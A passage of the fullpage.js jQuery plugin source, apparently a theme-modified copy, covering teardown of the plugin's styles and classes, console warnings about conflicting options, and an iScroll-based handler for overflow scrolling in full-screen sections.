            clearTimeout(afterSlideLoadsId);
            clearTimeout(afterSectionLoadsId);

            //lets make a mess!
            if(all){
                destroyStructure();
            }
        };

        /*
        * Removes inline styles added by fullpage.js
        */
        function destroyStructure(){
            //reseting the `top` or `translate` properties to 0
            silentScroll(0);

            $(SECTION_NAV_SEL + ', ' + SLIDES_NAV_SEL +  ', ' + SLIDES_ARROW_SEL).remove();

            //removing inline styles
            $(SECTION_SEL).css( {
                'height': '',
                'background-color' : '',
                'padding': ''
            });

            $(SLIDE_SEL).css( {
                'width': ''
            });

            container.css({
                'height': '',
                'position': '',
                '-ms-touch-action': '',
                'touch-action': ''
            });

            $htmlBody.css({
                'overflow': '',
                'height': ''
            });

            // remove .fp-enabled class
            $('html').removeClass(ENABLED);

            // remove all of the .fp-viewing- classes
            $.each($body.get(0).className.split(/\s+/), function (index, className) {
                if (className.indexOf(VIEWING_PREFIX) === 0) {
                    $body.removeClass(className);
                }
            });

            //removing added classes
            $(SECTION_SEL + ', ' + SLIDE_SEL).each(function(){
                options.scrollOverflowHandler.remove($(this));
                $(this).removeClass(TABLE + ' ' + ACTIVE);
            });

            removeAnimation(container);

            //Unwrapping content
            container.find(TABLE_CELL_SEL + ', ' + SLIDES_CONTAINER_SEL + ', ' + SLIDES_WRAPPER_SEL).each(function(){
                //unwrap not being use in case there's no child element inside and its just text
                $(this).replaceWith(this.childNodes);
            });

            //scrolling the page to the top with no animation
            $htmlBody.scrollTop(0);

            //removing selectors
            var usedSelectors = [SECTION, SLIDE, SLIDES_CONTAINER];
            $.each(usedSelectors, function(index, value){
                $('.' + value).removeClass(value);
            });
        }

        /*
        * Sets the state for a variable with multiple states (original, and temporal)
        * Some variables such as `autoScrolling` or `recordHistory` might change automatically its state when using `responsive` or `autoScrolling:false`.
        * This function is used to keep track of both states, the original and the temporal one.
        * If type is not 'internal', then we assume the user is globally changing the variable.
        */
        function setVariableState(variable, value, type){
            options[variable] = value;
            if(type !== 'internal'){
                originals[variable] = value;
            }
        }

        /**
        * Displays warnings
        */
        function displayWarnings(){
            if($('html').hasClass(ENABLED)){
                showError('error', 'Fullpage.js can only be initialized once and you are doing it multiple times!');
                return;
            }

            // Disable mutually exclusive settings
            if (options.continuousVertical &&
                (options.loopTop || options.loopBottom)) {
                options.continuousVertical = false;
                showError('warn', 'Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled');
            }

            if(options.scrollBar && options.scrollOverflow){
                showError('warn', 'Option `scrollBar` is mutually exclusive with `scrollOverflow`. Sections with scrollOverflow might not work well in Firefox');
            }

            if(options.continuousVertical && options.scrollBar){
                options.continuousVertical = false;
                showError('warn', 'Option `scrollBar` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled');
            }

            //anchors can not have the same value as any element ID or NAME
            $.each(options.anchors, function(index, name){

                //case insensitive selectors (http://stackoverflow.com/a/19465187/1081396)
                var nameAttr = $document.find('[name]').filter(function() {
                    return $(this).attr('name') && $(this).attr('name').toLowerCase() == name.toLowerCase();
                });

                var idAttr = $document.find('[id]').filter(function() {
                    return $(this).attr('id') && $(this).attr('id').toLowerCase() == name.toLowerCase();
                });

                if(idAttr.length || nameAttr.length ){
                    showError('error', 'data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).');
                    idAttr.length && showError('error', '"' + name + '" is is being used by another element `id` property');
                    nameAttr.length && showError('error', '"' + name + '" is is being used by another element `name` property');
                }
            });
        }

        /**
        * Shows a message in the console of the given type.
        */
        function showError(type, text){
            console && console[type] && console[type]('fullPage: ' + text);
        }
    }; //end of $.fn.fullpage

    if(typeof IScroll !== 'undefined'){
        /*
        * Turns iScroll `mousewheel` option off dynamically
        * https://github.com/cubiq/iscroll/issues/1036
        */
        IScroll.prototype.wheelOn = function () {
            this.wrapper.addEventListener('wheel', this);
            this.wrapper.addEventListener('mousewheel', this);
            this.wrapper.addEventListener('DOMMouseScroll', this);
        };

        /*
        * Turns iScroll `mousewheel` option on dynamically
        * https://github.com/cubiq/iscroll/issues/1036
        */
        IScroll.prototype.wheelOff = function () {
            this.wrapper.removeEventListener('wheel', this);
            this.wrapper.removeEventListener('mousewheel', this);
            this.wrapper.removeEventListener('DOMMouseScroll', this);
        };
    }

    /**
     * An object to handle overflow scrolling.
     * This uses jquery.slimScroll to accomplish overflow scrolling.
     * It is possible to pass in an alternate scrollOverflowHandler
     * to the fullpage.js option that implements the same functions
     * as this handler.
     *
     * @type {Object}
     */
    var iscrollHandler = {
        refreshId: null,
        iScrollInstances: [],

        /**
        * Turns off iScroll for the destination section.
        * When scrolling very fast on some trackpads (and Apple laptops) the inertial scrolling would
        * scroll the destination section/slide before the sections animations ends.
        */
        onLeave: function(){
            var scroller = $(SECTION_ACTIVE_SEL).find(SCROLLABLE_SEL).data('iscrollInstance');

            if(typeof scroller !== 'undefined' && scroller){
                scroller.wheelOff();
            }


        },

        // Turns on iScroll on section load
        afterLoad: function(){

            var scroller = $(SECTION_ACTIVE_SEL).find(SCROLLABLE_SEL).data('iscrollInstance');
            if(typeof scroller !== 'undefined' && scroller){
                scroller.wheelOn();
            }
        },

        /**
         * Called when overflow scrolling is needed for a section.
         *
         * @param  {Object} element      jQuery object containing current section
         * @param  {Number} scrollHeight Current window height in pixels
         */
        create: function(element, scrollHeight) {
            var scrollable = element.find(SCROLLABLE_SEL);

            scrollable.height(scrollHeight);
            scrollable.each(function() {
                var $this = jQuery(this);
                var iScrollInstance = $this.data('iscrollInstance');
                if (iScrollInstance) {
                    $.each(iscrollHandler.iScrollInstances, function(){
                        $(this).destroy();
                    });
                }
                iScrollInstance = new IScroll($this.get(0), iscrollOptions);
                iscrollHandler.iScrollInstances.push(iScrollInstance);
                $this.data('iscrollInstance', iScrollInstance);
            });
        },

        /**
         * Return a boolean depending on whether the scrollable element is a
         * the end or at the start of the scrolling depending on the given type.
         *
         * @param  {String}  type       Either 'top' or 'bottom'
         * @param  {Object}  scrollable jQuery object for the scrollable element
         * @return {Boolean}
         */
        isScrolled: function(type, scrollable) {
            var scroller = scrollable.data('iscrollInstance');

            if (!scroller) {
                return false;
            }

            /* nectar addition */
            if (type === 'top') {
            	$('#nectar_fullscreen_rows').addClass('nextSectionAllowed');
                return scroller.y >= 0 && !scrollable.scrollTop();
            } else if (type === 'bottom') {

            	//also changed >= scrollable[0].scrollHeight-4 to scrollable.find('.fp-scroller').height()-4
              return (0 - scroller.y) + scrollable.scrollTop() + 1 + scrollable.innerHeight() >= scrollable.find('.fp-scroller').height() - 4;
            }
            /* nectar addition end */
        },

        /**
         * Returns the scrollable element for the given section.
         * If there are landscape slides, will only return a scrollable element
         * if it is in the active slide.
         *
         * @param  {Object}  activeSection jQuery object containing current section
         * @return {Boolean}
         */
        scrollable: function(activeSection){
            // if there are landscape slides, we check if the scrolling bar is in the current one or not
            if (activeSection.find(SLIDES_WRAPPER_SEL).length) {
                return activeSection.find(SLIDE_ACTIVE_SEL).find(SCROLLABLE_SEL);
            }
            return activeSection.find(SCROLLABLE_SEL);
        },

        /**
         * Returns the scroll height of the wrapped content.
         * If this is larger than the window height minus section padding,
         * overflow scrolling is needed.
         *
         * @param  {Object} element jQuery object containing current section
         * @return {Number}
         */
        scrollHeight: function(element) {
            return element.find(SCROLLABLE_SEL).children().first().get(0).scrollHeight;
        },

        /**
         * Called when overflow scrolling is no longer needed for a section.
         *
         * @param  {Object} element      jQuery object containing current section
         */
        remove: function(element) {
            var scrollable = element.find(SCROLLABLE_SEL);
            if (scrollable.length) {
                var iScrollInstance = scrollable.data('iscrollInstance');
                iScrollInstance.destroy();

                scrollable.data('iscrollInstance', 'undefined');
            }
            element.find(SCROLLABLE_SEL).children().first().children().first().unwrap().unwrap();
        },

        /**
         * Called when overflow scrolling has already been setup but the
         * window height has potentially changed.
         *
         * @param  {Object} element      jQuery object containing current section
         * @param  {Number} scrollHeight Current window height in pixels
         */
        update: function(element, scrollHeight) {
            //using a timeout in order to execute the refresh function only once when `update` is called multiple times in a
            //short period of time.
            //it also comes on handy because iScroll requires the use of timeout when using `refresh`.
            clearTimeout(iscrollHandler.refreshId);
            iscrollHandler.refreshId = setTimeout(function(){
                $.each(iscrollHandler.iScrollInstances, function(){
                    $(this).get(0).refresh();
                });
            }, 150);

            //updating the wrappers height
            element.find(SCROLLABLE_SEL).css('height', scrollHeight + 'px').parent().css('height', scrollHeight + 'px');
        },

        /**
         * Called to get any additional elements needed to wrap the section
         * content in order to facilitate overflow scrolling.
         *
         * @return {String|Object} Can be a string containing HTML,
         *                         a DOM element, or jQuery object.
         */
        wrapContent: function() {
            return '<div class="' + SCROLLABLE + '"><div class="fp-scroller"></div></div>';
        }
    };

});
